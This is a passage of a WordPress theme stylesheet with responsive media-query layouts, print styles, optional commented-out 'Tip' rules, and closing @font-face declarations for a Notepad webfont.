		font-weight: normal;
	}
	.list-view .entry-header .entry-meta {
		display: none;
	}

	/* Tip26b - uncomment next CSS rule to Print HTML bellow post title with meta information (date/time and author)
	 * for the index/archive views in NORMAL view.
	 */

	/*
	.list-view .entry-header .entry-meta {
		display: block;
	}
	*/

	/* Display archive navigation page numbers in larger views */
	.pagination .page-numbers {
		display: inline-block;
	}
	#respond form input[type="email"],
	#respond form input[type="text"],
	#respond form input[type="url"] {
		width: 55%;
	}
	#respond form textarea.blog-textarea {
		width: 79.666666667%;
	}
	.template-front-page article,
	.template-front-page .content-area {
		overflow: hidden;
	}
	.template-front-page.has-post-thumbnail article {
		float: left;
		width: 47.916666667%;
	}
	.entry-page-image {
		float: right;
		margin-bottom: 0;
		width: 47.916666667%;
	}
	.entry-meta {
		line-height: 1.8;
	}
	.template-front-page .site-content .widget-area .widget,
	.template-front-page.two-sidebars .site-content .widget-area .front-widgets {
		float: left;
		margin-bottom: 24px;
		margin-bottom: 1.5rem;
		width: 51.875%;
	}
	.template-front-page .site-content .widget-area .widget:nth-child(odd) {
		clear: right;
	}
	.template-front-page .site-content .widget-area .widget:nth-child(even),
	.template-front-page.two-sidebars .site-content .widget-area .front-widgets + .front-widgets {
		float: right;
		margin: 0 0 24px;
		margin: 0 0 1.5rem;
		width: 39.0625%;
	}
	.template-front-page.two-sidebars .site-content .widget,
	.template-front-page.two-sidebars .site-content .widget:nth-child(even) {
		float: none;
		width: auto;
	}
	.comments-area article header time {
		margin-top: 10px;
		margin-top: 0.625rem;
	}
	.comment-list .children {
		margin-left: 48px;
		margin-left: 3rem;
	}
	/* Sidebar and Front Page template widgets have no border in normal view */
	#secondary {
		background: transparent;
		background-image: none;
		border-top: 0 solid #ededed;
		margin: 24px 0;
		margin: 1.5rem 0;
		padding: 0;
	}
	/* Tip85 - Add Social Media Menu. Read more: http://justintadlock.com/archives/2013/08/14/social-nav-menus-part-2 */
	.social-navigation ul li {
		display: inline;
		margin: 0 0 0 5px;
		margin: 0 0 0 0.3125rem;
	}
	.social-navigation a:before {
		line-height: 1.1;
	}
	/* Tip86 - Style social icons manualy added in the sidebar */
	.widget-area .widget .social-link {
		margin: 0 10px 10px 0;
		margin: 0 0.625rem 0.625rem 0;
	}
	/* Three footer widget areas */
	#footer-widgets {
		border-top: none;
		width: 100%;
	}
	#footer-widgets.three #footer-widget-left {
		float: left;
		padding-right: 2.1%;
		width: 33.3%;
	}
	#footer-widgets.three #footer-widget-middle {
		float: left;
		padding-left: 1.1%;
		padding-right: 1.1%;
		width: 33.3%;
	}
	#footer-widgets.three #footer-widget-right {
		float: right;
		padding-left: 2.1%;
		width: 33.3%;
	}
	/* If Footer widgets are present */
	.footer-widgets .site-footer #footer-widgets {
		margin: 12px 0 24px 0;
		margin: 0.75rem 0 1.5rem 0;
	}

	/* Tip62 - Add side borders for the middle footer widget - to better separate widgets visually. Uncomment next section: */

	/*
	#footer-widgets.three #footer-widget-middle {
    border: 1px solid #ededed;
    border-width: 0 1px;
	}
	*/

	.site-info,
	.site-info-2 {
		font-size: 11px;
		font-size: 0.6875rem;
	}

	/* Adjust positioning of edit shortcuts, override style in customize-preview.css */
	body.customize-partial-edit-shortcuts-shown .site-footer #menu-social .customize-partial-edit-shortcut button {
		left: 0;
	}
} /* END of @media screen and (min-width: 783px) */

/* 15.2 Minimum width of 1100 pixels (average size screens - monitors, small tablets in landscape view mode, larger tablets) */
@media screen and (min-width: 1100px) {
	body {
		background-color: #e6e6e6;
	}
	body .site {
		box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
		margin-bottom: 48px;
		margin-bottom: 3rem;
		margin-top: 24px;
		margin-top: 1.5rem;
		padding: 12px 40px 0 40px;
		padding: 0.75rem 2.5rem 0 2.5rem;
	}
	body.custom-background-empty {
		background-color: #fff;
	}
	body.custom-background-empty .site,
	body.custom-background-white .site {
		box-shadow: none;
		margin-bottom: 0;
		margin-top: 12px;
		margin-top: 0.75rem;
		padding-top: 0;
	}
	.entry-content .page-links a,
	.entry-content .page-links > span {
		margin: 0 5px 5px 0;
		margin: 0 0.3125rem 0.3125rem 0;
	}
	#site-admin-link a {
		margin-right: 3px;
		margin-right: 0.1875rem;
	}
	.site-info-2 {
		margin-top: -10px;
		margin-top: -0.625rem;
	}
} /* END of @media screen and (min-width: 1100px) */

/* 15.3 Minimum width of 1240 pixels (big screens - widescreen monitors, high resolution tablets) */
@media screen and (min-width: 1240px) {
	/* Here you can add specific styles for this screen widh */
} /* END of @media screen and (min-width: 1240px) */

/* 15.4 Retina-specific styles. This style cannot be processed by LESS */
@media print,
	(-o-min-device-pixel-ratio: 5/4),
	(-webkit-min-device-pixel-ratio: 1.25),
	(min-resolution: 120dpi) {
	/* Tip10 - Add Twenty Thirteen search form to WordPress nav menu - http://diythemes.com/thesis/rtfm/add-search-form-wp-wordpress-nav-menus/ */
	.site-header .search-form [type="search"],
	.site-header .search-form [type="text"] {
		background-image: url(images/icon-search-2x.png);
	}
}


/* 16.0 Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	/* Show URLs for links */
	.entry-content a:after,
	.entry-content a:visited:after,
	footer a[rel=bookmark]:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] ";
	}
	a {
		text-decoration: none;
	}
	.author-avatar img,
	.comment-content img,
	.entry-content img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 48px;
		margin-bottom: 3rem;
		text-align: left;
	}
	.site-header .site-title {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header .site-description {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header .site-title a,
	.site-header .site-description a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	.comment-list .comment-edit-link,
	.comment-list .reply,
	.content-area nav,
	.entry-content .page-links,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	img.header-image,
	.main-navigation,
	#respond,
	.video-wrapper,
	.widget-area {
		display: none;
	}
	.site-content {
		border-top: none;
		box-shadow: none;
	}
	.content-area {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .comments-title,
	.singular .content-area,
	.singular .entry-content,
	.singular .entry-header,
	.singular footer.entry-meta {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.singular .entry-header {
		margin-bottom: 24px;
		margin-bottom: 1.5rem;
	}
	.comment-content blockquote p:first-child:before,
	.entry-content blockquote,
	.entry-content blockquote p,
	.entry-content blockquote p:first-child:before {
		color: #444;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}

	/* 16.1 Comments */
	.comment-list > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.comment-list .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}

/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on June 24, 2018 */



@font-face {
    font-family: 'notepadregular';
    src: url('notepad-webfont.eot');
    }

@font-face {
    font-family: 'notepadregular';
    src: url([data-uri]) format('woff2'),
         url([data-uri]) format('woff'),
         url('notepad-webfont.ttf') format('truetype'),
         url('notepad-webfont.svg#notepadregular') format('svg');
    font-weight: normal;
    font-style: normal;

}